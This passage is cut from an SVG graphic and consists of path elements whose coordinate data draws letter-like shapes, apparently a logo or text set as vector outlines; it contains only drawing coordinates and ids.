                                <path d="M61.2226668,6.37077683 C60.9886872,6.23900583 60.8175679,6.11953344 60.7084356,6.0088458 C60.6560521,5.9561374 60.6115262,5.91748457 60.5757308,5.89200884 C60.5390624,5.86653311 60.5050131,5.85247754 60.473583,5.85247754 C60.3915156,5.85247754 60.3129404,5.92539083 60.2404765,6.06858199 C60.1680127,6.21177315 60.1095178,6.35759973 60.0684841,6.50430479 L59.8895072,6.50430479 L60.5128706,4.02437442 L60.6927206,4.02437442 C60.6665288,4.17986421 60.654306,4.31954148 60.654306,4.43989233 C60.654306,4.76931985 60.7197854,5.07678554 60.8516171,5.36580328 C60.985195,5.65394255 61.1624258,5.8832241 61.3868017,6.05628336 C61.6103045,6.22934262 61.8521416,6.31543301 62.1123128,6.31543301 C62.5488418,6.31543301 62.8814769,6.22407178 63.1110912,6.04134931 C63.3389593,5.8568699 63.4533299,5.58805705 63.4533299,5.2331538 C63.4533299,5.02319866 63.4018195,4.85101788 63.2979256,4.7183684 C63.1931586,4.58396197 63.0351351,4.45306943 62.822109,4.32305537 L61.9167479,3.7643463 C61.5998278,3.576353 61.3693405,3.37781801 61.2226668,3.16786287 C61.0768661,2.95878621 61.0052753,2.68558098 61.0052753,2.34385484 C61.0052753,1.79480897 61.1624258,1.38280495 61.4758536,1.10872126 C61.7910275,0.834637563 62.2031109,0.696717241 62.7129767,0.696717241 C62.8998111,0.696717241 63.0857725,0.745911751 63.2699877,0.846057717 C63.454203,0.945325209 63.6043689,1.04634965 63.7187395,1.15088798 C63.7702499,1.19832554 63.8121567,1.23082906 63.8435868,1.25015547 C63.8750169,1.26860341 63.9081931,1.27738815 63.9448615,1.27738815 C64.0330404,1.27738815 64.1142348,1.21940891 64.1866986,1.10345042 C64.2591624,0.989248878 64.3106728,0.874168865 64.342976,0.759967325 L64.5219529,0.759967325 L64.0697088,2.79978252 L63.8907319,2.79978252 C63.9055739,2.54941761 63.861048,2.27621239 63.7536618,1.98368075 C63.6480218,1.69027064 63.4952367,1.44429809 63.2979256,1.24664158 C63.0997414,1.04634965 62.8814769,0.947960629 62.642259,0.947960629 C62.3777225,0.947960629 62.1524735,0.998033612 61.9673852,1.0973011 C61.78317,1.19569012 61.6469729,1.32658266 61.5587941,1.48470787 C61.4697422,1.64459002 61.4252162,1.81413539 61.4252162,1.99158701 C61.4252162,2.23755956 61.496807,2.43345912 61.6399885,2.58016418 C61.78317,2.72686923 61.9769889,2.8700604 62.2214451,3.01237308 L62.9539407,3.44370352 C63.1931586,3.5895301 63.3817391,3.7213011 63.5196823,3.83901654 C63.6567524,3.95673197 63.7641385,4.09904466 63.8400946,4.26331918 C63.9151776,4.42847218 63.9527191,4.63052106 63.9527191,4.87122277 C63.9527191,5.3947929 63.786838,5.80679692 63.4533299,6.11074871 C63.1206948,6.41557898 62.6527357,6.56755487 62.0494527,6.56755487 C61.7325326,6.56755487 61.4575194,6.50079089 61.2226668,6.37077683" id="Fill-19"></path>
                                <path d="M66.2616955,1.70933351 C66.1839933,1.63027091 66.1447057,1.53363883 66.1447057,1.41768035 C66.1447057,1.29732949 66.1839933,1.20069742 66.2616955,1.12427024 C66.3393977,1.04872153 66.435434,1.01094717 66.5498046,1.01094717 C66.6702866,1.01094717 66.766323,1.04872153 66.842279,1.12427024 C66.917362,1.20069742 66.9557766,1.29732949 66.9557766,1.41768035 C66.9557766,1.53363883 66.917362,1.63027091 66.842279,1.70933351 C66.766323,1.78751764 66.6702866,1.82617047 66.5498046,1.82617047 C66.435434,1.82617047 66.3393977,1.78751764 66.2616955,1.70933351 M65.3606997,6.33098199 C65.2637902,6.20623877 65.2166451,6.01736699 65.2166451,5.7661236 C65.2166451,5.65104359 65.2323601,5.51400174 65.2629172,5.35411958 C65.2934742,5.19335896 65.3301426,5.06422337 65.3720494,4.96583435 L65.8714386,3.79658627 C65.8976303,3.73860703 65.9238221,3.66305832 65.952633,3.56818319 C65.9823169,3.47506502 65.9962859,3.39600241 65.9962859,3.3336308 C65.9962859,3.25983904 65.9823169,3.19922437 65.952633,3.15178681 C65.9238221,3.10522772 65.8819153,3.08238741 65.8242934,3.08238741 C65.6479357,3.08238741 65.4768164,3.21855079 65.3135545,3.49087754 C65.1494196,3.76232581 65.0106034,4.05573592 64.8962328,4.36935092 L64.7408285,4.32191336 C64.8805178,3.90376003 65.0516371,3.55237067 65.2559327,3.27038072 C65.4576091,2.98751229 65.6758736,2.84695655 65.9098531,2.84695655 C66.0451771,2.84695655 66.1612938,2.9110851 66.2582033,3.04373458 C66.3533666,3.17374864 66.4013848,3.35910653 66.4013848,3.59980824 C66.4013848,3.71576672 66.3856697,3.85456552 66.3559858,4.01971851 C66.3236826,4.18399304 66.2878872,4.31312862 66.2459804,4.40185444 L65.7465913,5.56934556 C65.7203995,5.62820328 65.6933347,5.70287352 65.6645238,5.79687017 C65.6357129,5.89262377 65.621744,5.96992943 65.621744,6.03230104 C65.621744,6.1060928 65.636586,6.16670747 65.6688891,6.21326656 C65.6994462,6.26070412 65.7439721,6.28354443 65.8007209,6.28354443 C65.9770786,6.28354443 66.1464518,6.14825952 66.3088406,5.87681125 C66.4694833,5.60360603 66.6074264,5.31195286 66.721797,4.99745939 L66.8772014,5.04489695 C66.736639,5.46744265 66.5663927,5.82058895 66.3664624,6.09994349 C66.1665322,6.37929802 65.9491407,6.52073224 65.7151612,6.52073224 C65.5754719,6.52073224 65.456736,6.45748216 65.3606997,6.33098199" id="Fill-21"></path>
                                <path d="M69.821764,6.33054275 C69.7248546,6.20579953 69.6777094,6.01692775 69.6777094,5.76568437 C69.6777094,5.65060435 69.6934245,5.5135625 69.7239815,5.35455882 C69.7554116,5.19379819 69.79208,5.0646626 69.8339868,4.96627359 L70.3325029,3.79614704 C70.3586947,3.73816779 70.3857595,3.66261908 70.4136973,3.56862243 C70.4433813,3.47462578 70.4582233,3.39556317 70.4582233,3.33319156 C70.4582233,3.2593998 70.4433813,3.19966361 70.4136973,3.15222605 C70.3857595,3.10478848 70.3429796,3.08194818 70.2862308,3.08194818 C69.9736761,3.08194818 69.6436602,3.37799371 69.29531,3.97008477 C69.0866492,4.32498801 68.9006878,4.67813432 68.737426,5.02952367 C68.5741642,5.3782776 68.4580474,5.67168771 68.390822,5.90711858 L68.2345446,6.4245394 L67.7203135,6.4245394 L68.3742339,3.99292508 C68.4536822,3.67931008 68.4920967,3.45617784 68.4920967,3.32616378 C68.4920967,3.25237201 68.48162,3.19878514 68.4606666,3.1636462 C68.4405863,3.13114268 68.4012987,3.11357322 68.3436768,3.11357322 C68.1978762,3.11357322 68.0520755,3.23568102 67.9036556,3.47813967 C67.7552358,3.7214768 67.6207848,4.0184008 67.502049,4.36891168 L67.3448985,4.32235259 C67.6888834,3.33934088 68.0704097,2.84739578 68.4920967,2.84739578 C68.7941748,2.84739578 68.9443407,3.11357322 68.9443407,3.64680656 C68.9443407,3.75134489 68.9198951,3.91210552 68.8701308,4.12996692 C68.8203665,4.34694985 68.7784597,4.50331811 68.7417913,4.59555782 L68.7653638,4.62015507 L68.873623,4.42425551 C69.1032373,3.97974797 69.3354707,3.60551831 69.5720694,3.30156652 C69.8086681,2.99937168 70.0705855,2.84739578 70.3560755,2.84739578 C70.5114798,2.84739578 70.6363271,2.91064587 70.7262521,3.03890298 C70.8170501,3.16716009 70.8633222,3.35427492 70.8633222,3.599369 C70.8633222,3.71620596 70.8476071,3.85500475 70.816177,4.02015775 C70.7847469,4.18443227 70.7480785,4.31268939 70.7070448,4.4014152 L70.2076556,5.5697848 C70.1823369,5.62776404 70.153526,5.70243428 70.1255882,5.79730941 C70.0976503,5.89218453 70.0828083,5.96949019 70.0828083,6.0318618 C70.0828083,6.10565357 70.0985234,6.16626823 70.1308265,6.21370579 C70.1613836,6.26026488 70.2059095,6.28310519 70.2626583,6.28310519 C70.439016,6.28310519 70.6083892,6.14869876 70.769905,5.87637201 C70.9314207,5.60316679 71.0676177,5.31151363 71.1837344,4.99702015 L71.3391388,5.04445772 C71.1985764,5.46788189 71.0283301,5.82102819 70.8283998,6.10038273 C70.6275965,6.37973726 70.4110781,6.520293 70.1762255,6.520293 C70.0356632,6.520293 69.9178004,6.45704292 69.821764,6.33054275" id="Fill-23"></path>
                                <path d="M72.2195304,6.13130499 C72.0274577,5.87127687 71.9305482,5.55590492 71.9305482,5.18518915 C71.9305482,4.87157415 71.9890431,4.56235152 72.1025407,4.25488584 C72.2177843,3.9491771 72.3897767,3.6750934 72.6176449,3.4343917 C72.7992409,3.24112755 72.9834562,3.09530097 73.1676714,2.99603348 C73.3518866,2.89588751 73.5588014,2.84757148 73.7875426,2.84757148 C73.9848537,2.84757148 74.1594653,2.91082156 74.3105043,3.03468631 C74.4606703,3.160308 74.5366263,3.35884299 74.5366263,3.63116974 C74.5366263,3.78841647 74.4929734,3.91930901 74.4082868,4.02384734 C74.321854,4.12838567 74.216214,4.1802156 74.0913667,4.1802156 C73.9918381,4.1802156 73.9167551,4.15034751 73.8652447,4.08973284 C73.8137343,4.02911818 73.7875426,3.96147573 73.7875426,3.88241312 C73.7875426,3.73219417 73.8704831,3.59515233 74.0363641,3.47480147 C74.094859,3.42824238 74.1227968,3.35884299 74.1227968,3.27011717 C74.1227968,3.22267961 74.094859,3.17260663 74.0363641,3.11814128 C73.9787423,3.06279746 73.8861981,3.03468631 73.7561125,3.03468631 C73.3501405,3.03468631 72.9974251,3.49149247 72.695347,4.40159089 C72.6377252,4.5728932 72.5905801,4.78987613 72.5521655,5.04726883 C72.5120049,5.30729695 72.4927976,5.50934583 72.4927976,5.65692936 C72.4927976,5.88621091 72.5434349,6.05663475 72.6447097,6.16644392 C72.7459844,6.27537462 72.8699586,6.33071845 73.0148862,6.33071845 C73.3379177,6.33071845 73.5998351,6.19982591 73.8023845,5.93979779 C74.0066801,5.67713425 74.1489886,5.43379712 74.2319291,5.20802946 L74.396064,5.26425176 C74.2712167,5.61915501 74.08089,5.91783596 73.8259571,6.15853766 C73.5718972,6.39923937 73.2881534,6.5204687 72.9755986,6.5204687 C72.6639169,6.5204687 72.4116032,6.38869769 72.2195304,6.13130499" id="Fill-25"></path>
                                <path d="M76.8681276,4.34475367 C77.0340086,4.27184037 77.1693326,4.15763883 77.2732265,4.0003921 C77.3779935,3.84314536 77.4295039,3.66305832 77.4295039,3.45925249 C77.4295039,3.3072766 77.3980738,3.1983459 77.3352136,3.13421734 C77.2732265,3.06833184 77.1955244,3.03494985 77.1021072,3.03494985 C76.889081,3.03494985 76.6908969,3.13421734 76.5093008,3.32835996 C76.3268317,3.525138 76.1941269,3.73860703 76.1120594,3.96964553 C76.0858677,4.0531005 76.0570568,4.15148952 76.0256267,4.26744801 C75.9941966,4.38252802 75.970624,4.47388925 75.955782,4.54241018 C76.3346892,4.51605598 76.6393864,4.449292 76.8681276,4.34475367 M75.5262375,6.13156853 C75.3341648,5.87154041 75.2381284,5.55616846 75.2381284,5.1854527 C75.2381284,4.8718377 75.2948772,4.56173659 75.4101208,4.25514938 C75.5244914,3.94944064 75.6956108,3.67535695 75.924352,3.43465524 C76.2988938,3.04373458 76.6891507,2.84695655 77.0942496,2.84695655 C77.3029105,2.84695655 77.4722837,2.89702953 77.6049886,2.99893244 C77.7368203,3.10171383 77.8040458,3.27038072 77.8040458,3.50669006 C77.8040458,3.91430171 77.5412553,4.24109381 77.0165475,4.48706635 C76.8393167,4.57052133 76.662959,4.62937904 76.4848552,4.66276103 C76.3084975,4.69789997 76.1164247,4.72249722 75.9086369,4.73743127 C75.8824452,4.84811892 75.8579995,4.9904316 75.8353,5.16524781 C75.8117275,5.34182096 75.8003777,5.50433853 75.8003777,5.6571929 C75.8003777,5.88559598 75.850142,6.05689829 75.9514167,6.16670747 C76.0526915,6.27563817 76.1766657,6.33098199 76.3215933,6.33098199 C76.6446248,6.33098199 76.9065422,6.20008945 77.1090916,5.94006133 C77.3133872,5.67739779 77.4556956,5.43318219 77.5395092,5.20741453 L77.702771,5.2645153 C77.5779238,5.61941855 77.3884702,5.9180995 77.1335372,6.15880121 C76.8786043,6.39950291 76.5948605,6.52073224 76.2823057,6.52073224 C75.970624,6.52073224 75.7183103,6.38896123 75.5262375,6.13156853" id="Fill-27"></path>
                                <path d="M80.6980584,6.17435018 L81.4235695,6.17435018 C81.5012717,6.17435018 81.5623858,6.15853766 81.6060387,6.12691262 C81.6505646,6.09616605 81.6837408,6.04433612 81.7038211,5.96966589 L82.7724441,2.00687245 C82.7043456,2.05431001 82.6135476,2.09999063 82.50005,2.1439143 C82.3848064,2.18871644 82.2913892,2.22121995 82.2189254,2.24230331 C82.1455885,2.26338668 82.0966972,2.2791992 82.0713786,2.28974088 L81.8050959,2.37583127 L81.7509663,2.21858453 C82.1246351,2.10965383 82.4616355,1.96909809 82.7610944,1.79955273 C83.0588071,1.62825042 83.3050095,1.38227787 83.4970822,1.05812119 L83.7397923,1.05812119 L82.4144903,5.96966589 C82.4031406,6.01183261 82.3987753,6.04082223 82.3987753,6.05663475 C82.3987753,6.09880147 82.4127442,6.12779109 82.4406821,6.14711751 C82.469493,6.1638085 82.5122728,6.17435018 82.5690216,6.17435018 L83.3329473,6.17435018 L83.2709602,6.42559357 L80.6351982,6.42559357 L80.6980584,6.17435018 Z" id="Fill-29"></path>
                                <path d="M88.1153843,3.1371163 C88.2445969,2.84985551 88.3100762,2.47035501 88.3100762,1.9986148 C88.3100762,1.75967004 88.2515814,1.562892 88.1345916,1.4109161 C88.0176018,1.25894021 87.8630706,1.18251302 87.6709978,1.18251302 C87.4832903,1.18251302 87.3104249,1.24400616 87.1515283,1.36787091 C86.9926318,1.49085718 86.8590539,1.65161781 86.7499216,1.84927432 C86.6399163,2.05395862 86.5569758,2.2823617 86.4967348,2.53272662 C86.4364938,2.78397 86.4068099,3.03521339 86.4068099,3.28557831 C86.4068099,3.52715849 86.4600664,3.72569347 86.5657064,3.88206173 C86.6730925,4.04018694 86.8276238,4.11837107 87.0301732,4.11837107 C87.4623369,4.11837107 87.8237829,3.79157898 88.1153843,3.1371163 M85.9737731,6.48849227 C85.8567833,6.44632554 85.7590008,6.39098172 85.6821717,6.32333927 C85.5101793,6.17663421 85.4237466,5.97809923 85.4237466,5.72685584 C85.4237466,5.51162986 85.4787492,5.33681366 85.5878815,5.20152876 C85.6970137,5.06448691 85.8270994,4.99772293 85.9772653,4.99772293 C86.0872706,4.99772293 86.1763225,5.02759103 86.2470402,5.08820569 C86.3177579,5.14706341 86.3518072,5.22963991 86.3518072,5.33417824 C86.3518072,5.47561245 86.3142657,5.57927231 86.2391827,5.64427934 C86.1640997,5.71016485 86.0820323,5.74969615 85.9938534,5.76638714 C85.8628947,5.79713371 85.7982884,5.86301922 85.7982884,5.96228671 C85.7982884,6.00357496 85.806146,6.04222779 85.821861,6.07560978 C85.8375761,6.10987024 85.8742445,6.15028001 85.9309933,6.19771758 C86.0252835,6.2662385 86.1649728,6.29874202 86.3518072,6.29874202 C86.6015018,6.29874202 86.8494502,6.1871759 87.0973987,5.96228671 C87.3436011,5.73651905 87.5505158,5.44750131 87.7163968,5.09084111 C87.9198193,4.66741694 88.0525241,4.23081567 88.1153843,3.78015882 L88.0603817,3.74150599 C87.9250577,3.95146113 87.7556844,4.11222176 87.553135,4.22730177 C87.3505855,4.34413873 87.1427977,4.40036103 86.9297716,4.40036103 C86.5499914,4.40036103 86.2557708,4.2791317 86.0444908,4.0349161 C85.8332108,3.79157898 85.7284438,3.48147787 85.7284438,3.10461279 C85.7284438,2.83404299 85.7869387,2.55732387 85.9048015,2.27796933 C86.0209182,1.9986148 86.1728303,1.75352072 86.3596647,1.54444406 C86.5063385,1.38719732 86.6914268,1.24576311 86.9175488,1.11926294 C87.1436708,0.994519719 87.4151918,0.932148108 87.7321119,0.932148108 C88.1014154,0.932148108 88.4052396,1.08061011 88.6418383,1.37929106 C88.878437,1.67709354 88.9962998,2.12511496 88.9962998,2.72071992 C88.9962998,3.097585 88.9282013,3.52276612 88.7928773,3.99626327 C88.6575533,4.46976043 88.4680997,4.90284781 88.2245166,5.29552541 C87.9582339,5.72422042 87.658775,6.04047084 87.3235207,6.24427667 C86.9882665,6.44896096 86.6591236,6.55174235 86.3360922,6.55174235 C86.2112449,6.55174235 86.0907629,6.52978052 85.9737731,6.48849227" id="Fill-31"></path>
                                <path d="M90.5171668,6.4180387 C90.4289879,6.32404205 90.384462,6.18524325 90.384462,6.00076384 C90.384462,5.72931557 90.5154207,5.41042973 90.7790842,5.0449848 C91.0410016,4.67778293 91.3675253,4.27456364 91.7577822,3.83444848 L93.2236465,2.20400187 L93.1913434,2.17149836 C93.1450713,2.20400187 93.0909417,2.22684218 93.0324468,2.2426547 C92.9730789,2.25758875 92.9215685,2.26637349 92.8805347,2.26637349 C92.719019,2.26637349 92.5810759,2.23562692 92.4675783,2.1767692 C92.3514616,2.11615454 92.2248682,2.02567178 92.0843059,1.90532092 C91.9751736,1.81132427 91.8808834,1.74016793 91.799689,1.69273036 C91.7193676,1.6452928 91.6303157,1.62333097 91.5307871,1.62333097 C91.3701444,1.62333097 91.2330743,1.68306716 91.1213229,1.80341801 C91.0095715,1.92289039 90.8855973,2.11703301 90.7511463,2.38408892 L90.5870114,2.7047317 L90.4394646,2.7047317 L90.9694108,0.916159893 L91.1178307,0.916159893 C91.0968773,0.984680817 91.0864006,1.05935105 91.0864006,1.14456297 C91.0864006,1.21132695 91.0968773,1.26667077 91.1178307,1.3088375 C91.1387841,1.35012574 91.1719603,1.37208758 91.2191054,1.37208758 C91.3544294,1.25085825 91.4818959,1.15861855 91.604997,1.09273304 C91.7263521,1.02772601 91.8669144,0.995222497 92.0223188,0.995222497 C92.1576427,0.995222497 92.2798709,1.03651075 92.38813,1.11996572 C92.4981354,1.20429916 92.6046484,1.31586528 92.7085423,1.45817797 C92.8080709,1.59346287 92.899742,1.69800121 92.9853017,1.7674006 C93.0708614,1.83855695 93.1651516,1.87369588 93.2707917,1.87369588 C93.3790509,1.87369588 93.4584991,1.85261252 93.5082634,1.81132427 C93.5580277,1.76915755 93.5824734,1.72259846 93.5824734,1.66989006 C93.5824734,1.60136913 93.5510433,1.55129615 93.4881831,1.52142805 C93.4515147,1.49331691 93.4253229,1.46608423 93.4069887,1.43797308 C93.3886545,1.40986194 93.3790509,1.36945216 93.3790509,1.31586528 C93.3790509,1.23680268 93.4008773,1.17794496 93.4462763,1.13929213 C93.4899292,1.1006393 93.5379474,1.08131289 93.5894578,1.08131289 C93.7824036,1.08131289 93.87844,1.20693458 93.87844,1.45817797 C93.87844,1.59346287 93.8286757,1.73665403 93.7300202,1.88423756 C93.6322377,2.03357804 93.4733411,2.23738386 93.2542036,2.49301962 C92.6980656,3.14836076 92.3174124,3.61043776 92.1122437,3.88188604 C91.906202,4.15421279 91.7420671,4.44235206 91.6163468,4.74630385 C91.5229296,4.97646388 91.4609425,5.18114818 91.4295124,5.36123522 C91.3980823,5.54307921 91.3823673,5.73458641 91.3823673,5.93927071 C91.3823673,6.13253485 91.3369682,6.2827538 91.2452972,6.39344145 C91.1553722,6.50412909 91.0340171,6.55859444 90.8829781,6.55859444 C90.7275738,6.55859444 90.6053457,6.51115688 90.5171668,6.4180387" id="Fill-33"></path>
                                <path d="M95.0406548,6.4180387 C94.9524759,6.32404205 94.90795,6.18524325 94.90795,6.00076384 C94.90795,5.72931557 95.0397817,5.41042973 95.3025722,5.0449848 C95.5644896,4.67778293 95.8910133,4.27456364 96.2812702,3.83444848 L97.7471345,2.20400187 L97.7148314,2.17149836 C97.6685593,2.20400187 97.6144297,2.22684218 97.5559348,2.2426547 C97.4965669,2.25758875 97.4450565,2.26637349 97.4040227,2.26637349 C97.242507,2.26637349 97.1045638,2.23562692 96.9910663,2.1767692 C96.8749496,2.11615454 96.7483562,2.02567178 96.6077939,1.90532092 C96.4986616,1.81132427 96.4043714,1.74016793 96.323177,1.69273036 C96.2428556,1.6452928 96.1538037,1.62333097 96.0542751,1.62333097 C95.8936324,1.62333097 95.7565623,1.68306716 95.6448109,1.80341801 C95.5330595,1.92289039 95.4090853,2.11703301 95.2746343,2.38408892 L95.1104994,2.7047317 L94.9629526,2.7047317 L95.4928988,0.916159893 L95.6413187,0.916159893 C95.6203653,0.984680817 95.6098886,1.05935105 95.6098886,1.14456297 C95.6098886,1.21132695 95.6203653,1.26667077 95.6413187,1.3088375 C95.6622721,1.35012574 95.6954483,1.37208758 95.7425934,1.37208758 C95.8779174,1.25085825 96.0062569,1.15861855 96.128485,1.09273304 C96.2507131,1.02772601 96.3904024,0.995222497 96.5458067,0.995222497 C96.6811307,0.995222497 96.8033588,1.03651075 96.911618,1.11996572 C97.0216233,1.20429916 97.1281364,1.31586528 97.2320303,1.45817797 C97.3315589,1.59346287 97.42323,1.69800121 97.5087897,1.7674006 C97.5943494,1.83855695 97.6886396,1.87369588 97.7942797,1.87369588 C97.9025388,1.87369588 97.9819871,1.85261252 98.0317514,1.81132427 C98.0815157,1.76915755 98.1059613,1.72259846 98.1059613,1.66989006 C98.1059613,1.60136913 98.0745313,1.55129615 98.0116711,1.52142805 C97.9750027,1.49331691 97.9488109,1.46608423 97.9304767,1.43797308 C97.9121425,1.40986194 97.9025388,1.36945216 97.9025388,1.31586528 C97.9025388,1.23680268 97.9243653,1.17794496 97.9697643,1.13929213 C98.0134172,1.1006393 98.0614354,1.08131289 98.1129458,1.08131289 C98.3058916,1.08131289 98.401928,1.20693458 98.401928,1.45817797 C98.401928,1.59346287 98.3521637,1.73665403 98.2535081,1.88423756 C98.1557257,2.03357804 97.9968291,2.23738386 97.7776915,2.49301962 C97.2215536,3.14836076 96.8409003,3.61043776 96.6357317,3.88188604 C96.42969,4.15421279 96.2655551,4.44235206 96.1398348,4.74630385 C96.0464176,4.97646388 95.9844305,5.18114818 95.9530004,5.36123522 C95.9215703,5.54307921 95.9058552,5.73458641 95.9058552,5.93927071 C95.9058552,6.13253485 95.8613293,6.2827538 95.7687851,6.39344145 C95.6788602,6.50412909 95.5575051,6.55859444 95.4064661,6.55859444 C95.2510618,6.55859444 95.1288336,6.51115688 95.0406548,6.4180387" id="Fill-35"></path>
                                <path d="M0.0701065555,87.1267267 L0.950148996,87.1267267 C1.10206108,87.1267267 1.19809746,87.0467857 1.24000424,86.887782 L2.65610428,81.6283618 C2.66832709,81.5703826 2.6744385,81.5343652 2.6744385,81.5238235 C2.6744385,81.4350977 2.61507056,81.3894171 2.49720773,81.3894171 L2.20735248,81.3894171 C2.00829526,81.3894171 1.81884168,81.4394901 1.64073786,81.5405145 C1.46088791,81.6415389 1.31246806,81.7469557 1.19547829,81.8594003 C1.02523198,82.0236749 0.875939068,82.2266022 0.743234255,82.4664254 C0.611402501,82.7053702 0.505762486,82.9285024 0.42631421,83.1384576 C0.347738992,83.3484127 0.307578325,83.4608573 0.307578325,83.4793053 L0.0866946571,83.4793053 L0.792125502,81.1074271 L5.61315165,81.1074271 L5.05788678,83.4793053 L4.83787617,83.4793053 C4.84398757,83.4555865 4.85446427,83.4028781 4.86930625,83.3194231 C4.88327518,83.2377251 4.89986328,83.1252805 4.91732444,82.9838463 C4.93391254,82.8415336 4.94351618,82.6992209 4.94351618,82.5577867 C4.94351618,82.1220639 4.85446427,81.8172336 4.67548738,81.6468098 C4.49563744,81.4763859 4.29308799,81.3894171 4.06347374,81.3894171 L3.77361849,81.3894171 C3.59726078,81.3894171 3.49249382,81.4693582 3.45669845,81.6283618 L2.04059841,86.887782 C2.03536006,86.9115008 2.03099477,86.9440043 2.03099477,86.9852925 C2.03099477,87.0327301 2.0449637,87.0669906 2.07028238,87.0898309 C2.09734718,87.1135496 2.14100008,87.1267267 2.19949496,87.1267267 L3.07866434,87.1267267 L3.00794665,87.4087167 L0.000261917393,87.4087167 L0.0701065555,87.1267267 Z" id="Fill-37"></path>
                                <path d="M7.63070133,87.3025971 C7.52244214,87.1611629 7.46831254,86.9485723 7.46831254,86.6665824 C7.46831254,86.5365683 7.48490064,86.3828355 7.52069602,86.200113 C7.55561834,86.0217829 7.59665207,85.8750779 7.64467025,85.7626333 L8.20691959,84.4449232 C8.23660356,84.3799162 8.26716059,84.2947043 8.29946374,84.1875305 C8.33263994,84.0803567 8.34835498,83.9916309 8.34835498,83.9213531 C8.34835498,83.839655 8.33263994,83.7711341 8.29946374,83.7175472 C8.26716059,83.6657173 8.2191424,83.6384846 8.15453611,83.6384846 C7.80269375,83.6384846 7.42989799,83.9723045 7.0370219,84.6390658 C6.80216931,85.0414066 6.59263539,85.4375981 6.4075471,85.8329111 C6.22333187,86.2299811 6.09237317,86.5594086 6.01729019,86.8264645 L5.84093247,87.4097709 L5.25947586,87.4097709 L6.86153725,81.514336 C6.87376006,81.4677769 6.87812535,81.4370303 6.87812535,81.4256102 C6.87812535,81.3553323 6.82486881,81.3193149 6.72010186,81.3193149 L5.94744555,81.3193149 L6.00768655,81.1067243 L7.56434892,81.1067243 L6.40405487,85.3471154 L6.43897719,85.3725911 L6.56120531,85.1520943 C6.82050352,84.6513644 7.08242092,84.2288187 7.34957666,83.8862141 C7.6167324,83.544488 7.91007988,83.3714287 8.23398439,83.3714287 C8.4103421,83.3714287 8.54915832,83.4452205 8.6513061,83.5892901 C8.7552,83.7342382 8.80583736,83.9450718 8.80583736,84.2226694 C8.80583736,84.3526835 8.78750315,84.5099302 8.75258083,84.6970451 C8.71765851,84.8815245 8.67662478,85.0247156 8.62947965,85.1266185 L8.06723031,86.4452071 C8.03667329,86.5093357 8.00611626,86.5963045 7.97381311,86.7017213 C7.94238302,86.8080166 7.92579492,86.8967424 7.92579492,86.9678988 C7.92579492,87.0495968 7.94325608,87.1181177 7.9781784,87.1699476 C8.01397378,87.222656 8.06373808,87.2498887 8.12747131,87.2498887 C8.32827465,87.2498887 8.51772823,87.0961559 8.70019735,86.7895687 C8.88179341,86.4838599 9.03719773,86.151797 9.16641031,85.7977722 L9.34189496,85.8504806 C9.18387147,86.3292486 8.99179871,86.7263186 8.76654975,87.0416905 C8.54042774,87.3588194 8.29509845,87.5169446 8.03143494,87.5169446 C7.87253839,87.5169446 7.73983357,87.4457883 7.63070133,87.3025971" id="Fill-39"></path>
                                <path d="M11.7621863,85.064774 C11.9490207,84.981319 12.1026789,84.8504265 12.2196687,84.6756103 C12.3366584,84.4972802 12.3951533,84.2943529 12.3951533,84.0650713 C12.3951533,83.8920121 12.3593579,83.7707827 12.2895133,83.6961125 C12.2196687,83.6223207 12.1314898,83.5854248 12.0258498,83.5854248 C11.7857588,83.5854248 11.562256,83.6961125 11.3579604,83.9174878 C11.1519188,84.1388631 11.0026258,84.3795648 10.9083356,84.6387144 C10.8795247,84.7327111 10.8480946,84.8451557 10.8122992,84.9751697 C10.7765038,85.1051838 10.749439,85.2079652 10.7328509,85.2861493 C11.1606493,85.2554027 11.5037611,85.1824895 11.7621863,85.064774 M10.2491768,87.078235 C10.0309123,86.7857034 9.92265313,86.4290432 9.92265313,86.0108899 C9.92265313,85.6577436 9.98813247,85.3072327 10.116472,84.9611142 C10.2456846,84.6167526 10.4395034,84.3084084 10.6979286,84.0369602 C11.1196156,83.595088 11.5596368,83.3728343 12.0162462,83.3728343 C12.2519718,83.3728343 12.4431715,83.4299351 12.5933375,83.5458935 C12.7426304,83.6600951 12.8177134,83.8507238 12.8177134,84.1169012 C12.8177134,84.5772213 12.5208737,84.9444232 11.9298134,85.2220208 C11.7290101,85.3177744 11.5308259,85.3836599 11.3308956,85.4223127 C11.1318384,85.4609655 10.914447,85.4881982 10.6795944,85.5066461 C10.6507835,85.6305109 10.6228456,85.7912715 10.5957808,85.9880495 C10.5695891,86.1865845 10.5564932,86.3710639 10.5564932,86.5414878 C10.5564932,86.8023944 10.614115,86.9930231 10.7284856,87.1177663 C10.8428562,87.2407526 10.9816725,87.3022457 11.1458074,87.3022457 C11.5107456,87.3022457 11.8058392,87.1564191 12.0354534,86.8603736 C12.2633216,86.5652066 12.4248373,86.2911229 12.5182545,86.0381225 L12.7033428,86.0987372 C12.5627804,86.501078 12.3488812,86.8375333 12.0616452,87.1081031 C11.7744091,87.3804299 11.4548699,87.5165932 11.1021545,87.5165932 C10.749439,87.5165932 10.4656952,87.3698882 10.2491768,87.078235" id="Fill-41"></path>
                                <path d="M18.2765084,87.3024214 C18.1673761,87.1609872 18.1132465,86.9492751 18.1132465,86.6664067 C18.1132465,86.5363926 18.1298346,86.3826598 18.1665031,86.2008158 C18.2014254,86.0216072 18.2415861,85.8749022 18.2896042,85.7624576 L18.8527266,84.4447475 C18.8815376,84.3797405 18.9120946,84.2945286 18.9443977,84.1873548 C18.9775739,84.0810595 18.993289,83.9914552 18.993289,83.9211774 C18.993289,83.8394793 18.9775739,83.7709584 18.9443977,83.7173715 C18.9120946,83.6655416 18.8640764,83.6383089 18.7994701,83.6383089 C18.5995398,83.6383089 18.4074671,83.7929203 18.2232518,84.098629 C18.0381635,84.4052162 17.8818862,84.7364007 17.7526736,85.089547 L17.5763159,85.037717 C17.7343394,84.5642199 17.9281582,84.1697853 18.1568994,83.8508995 C18.3865137,83.5311352 18.632716,83.371253 18.8963795,83.371253 C19.0491647,83.371253 19.1792503,83.4468017 19.2875095,83.5943853 C19.3966418,83.7419688 19.4507714,83.9519239 19.4507714,84.2224937 C19.4507714,84.3525078 19.4324371,84.5097545 19.3975148,84.6968694 C19.3617194,84.8813488 19.3224318,85.0245399 19.2744136,85.1264429 L18.7112912,86.4450314 C18.6824803,86.50916 18.6510502,86.5961288 18.6187471,86.7015456 C18.586444,86.8087194 18.5707289,86.8965667 18.5707289,86.9677231 C18.5707289,87.0494211 18.5881901,87.117942 18.6239854,87.1706504 C18.6597808,87.2224803 18.7086721,87.249713 18.7732784,87.249713 C18.9723356,87.249713 19.1635353,87.0959802 19.3451313,86.789393 